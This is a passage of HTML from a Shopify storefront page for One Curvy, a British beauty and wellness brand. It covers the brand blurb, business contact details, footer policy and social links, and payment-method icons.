            style="padding-bottom: 100.0%;"
          
        ><img src="//onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=1500" alt="" srcset="//onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=165 165w, //onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=360 360w, //onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=535 535w, //onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=750 750w, //onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=1070 1070w, //onecurvy.com/cdn/shop/files/469428729_17981226746787537_8797166856035831812_n_1.jpg?v=1749982799&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25482961715574__image_with_text_kzB3P8"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25482961715574__image_with_text_kzB3P8 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#121212' >
                  <strong>One Curvy® – Beauty That Lifts You</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>We’re a British family-run brand on a mission to make beauty easy, inclusive, and affordable. From viral eyelid strips to wellness must-haves, our products are designed to boost confidence and simplify your routine.</p><p>Trusted by thousands, we pride ourselves on quality, fast delivery, and friendly support.</p>
                </div>



<div
  class="product__text-container product__text-container-text_with_icon_HaNYhB product__text-container--left product__text-container--mobile-left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  

>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  mail
</span>
      
      <span><strong>Email us at:</strong> Hello@onecurvy.com</span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  phone
</span>
      
      <span><strong>Call us on:</strong> +44 7897 009042</span>
    </p>
  
  
</div>

              </div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25482962174326__section_divider_Jfk6ch" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25482962174326__section_divider_Jfk6ch {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25482962174326__section_divider_Jfk6ch-top-padding {
    height: 0px;
  }
  .section-sections--25482962174326__section_divider_Jfk6ch-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25482962174326__section_divider_Jfk6ch-top-padding {
      height: 0px;
    }
    .section-sections--25482962174326__section_divider_Jfk6ch-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25482962174326__section_divider_Jfk6ch.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25482962174326__section_divider_Jfk6ch.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25482962174326__section_divider_Jfk6ch-top-padding color-background-1 bg-color-sections--25482962174326__section_divider_Jfk6ch always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25482962174326__section_divider_Jfk6ch color-background-1 bg-color-sections--25482962174326__section_divider_Jfk6ch always-display">
  <div class="section-divider__svg color-inverse shape-color-sections--25482962174326__section_divider_Jfk6ch">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 226.97"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,81,21.8,70.3C43.6,60,87,38,131,27.7,174.5,17,218,17,262,49c43.5,32,87,96,131,106.7C436.4,166,480,124,524,97c43.3-27,87-37,131-26.7,43.2,10.7,87,42.7,130,64C829.1,156,873,166,916,161c44-5,88-27,131-58.7C1090.9,70,1135,28,1178,17c43.8-11,87,11,131,26.7,43.7,16.3,87,26.3,109,32l22,5.3V241H0Z" transform="translate(0 -14.03)"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--25482962174326__section_divider_Jfk6ch-bottom-padding color-inverse shape-color-sections--25482962174326__section_divider_Jfk6ch always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25482962174326__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25482962174326__footer-padding {
    padding-top: 18px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25482962174326__footer-padding {
      padding-top: 24px;
      padding-bottom: 28px;
    }
  }

  .color-scheme-sections--25482962174326__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25482962174326__footer color-inverse gradient section-sections--25482962174326__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 430px);"
                        >
                          <a href='/products/eyelid'>
                            <img
                              srcset="//onecurvy.com/cdn/shop/files/one_curvy_logo_white.png?v=1749543193&width=430, //onecurvy.com/cdn/shop/files/one_curvy_logo_white.png?v=1749543193&width=860 2x"
                              src="//onecurvy.com/cdn/shop/files/one_curvy_logo_white.png?v=1749543193&width=760"
                              alt=""
                              loading="lazy"
                              width="640"
                              height="128"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content rte">
                      <p>"Experience Excellence with<strong>One Curvy®:</strong>Elevating British Craftsmanship and Quality. Explore Our Range of Premium Products at Unbeatable Prices. Shop Now and Enjoy Free Delivery on Every Order. -<strong>Margot, Co-Founder</strong>"<br/><a href="mailto:Hello@onecurvy.com" target="_blank">Hello@onecurvy.com<br/></a><a href="mailto:info@onecurvy.com" target="_blank" title="mailto:info@onecurvy.com">info@onecurvy.com</a></p><p><a href="tel:+447723349178" title="tel:+447723349178">+447723349178</a></p><p><a href="tel:+447380144124" target="_blank">+447380144124</a></p><p><a href="tel:+447380144124" target="_blank"><br/></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Shop Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COOKIE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/pages/payments-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payments Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">More Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help center & FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/why-choose-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WHY CHOOSE US？
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://web.facebook.com/myonecurvy" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/one.curvy" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@OneCurvy" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@one.curvy" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-dankort"><title id="pi-dankort">Dankort</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#E31F28" d="M18.309 15.378c.985-.645 1.621-1.641 1.907-2.991l3.145 3.968h6.028a6.858 6.858 0 01-2.394 1.918 6.758 6.758 0 01-3.086.727H12.566a6.792 6.792 0 01-3.086-.728 6.815 6.815 0 01-2.395-1.931h7.089c1.78.001 3.158-.32 4.135-.963zm-3.062-4.623c.254.23.321.568.202 1.013-.15.517-.342.878-.571 1.084-.278.246-.699.37-1.264.37H9.552l1.001-2.765h3.67c.453 0 .794.099 1.024.298zm11.651-5.088a6.9 6.9 0 012.337 1.799h-5.899l-2.979 3.086c-.103-1.12-.639-1.935-1.607-2.443-.834-.429-2.018-.644-3.551-.644H7.24A6.995 6.995 0 0112.566 5h11.343c1.048 0 2.045.222 2.989.667zm-.999 5.814l3.644-3.634a6.99 6.99 0 011.014 1.931c.239.715.357 1.458.357 2.228 0 .723-.107 1.426-.32 2.108a7.016 7.016 0 01-.919 1.858l-3.776-4.491z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 